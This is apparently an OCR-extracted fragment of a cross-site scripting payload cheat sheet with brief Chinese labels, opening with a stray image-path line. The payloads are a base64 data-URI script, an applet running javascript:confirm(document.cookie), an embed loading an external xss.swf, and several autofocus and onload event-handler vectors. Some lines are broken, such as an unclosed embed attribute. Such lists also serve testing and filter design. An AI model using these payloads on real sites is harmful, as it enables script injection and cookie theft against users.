
<object 
data="data:text/html;base64,PHNjcmlwdD5hbGVydCgi
SGVsbG8iKTs8L3NjcmlwdD4=">

code属性
<applet 
code="javascript:confirm(document.cookie);"> // 
Firefox有效

<embed 
code="http://businessinfo.co.uk/labs/xss/xss.swf
事件触发
<svg/onload=prompt(1);>

<marquee/onstart=confirm(2)>/

<body onload=prompt(1);>

<select autofocus onfocus=alert(1)>

<textarea autofocus onfocus=alert(1)>
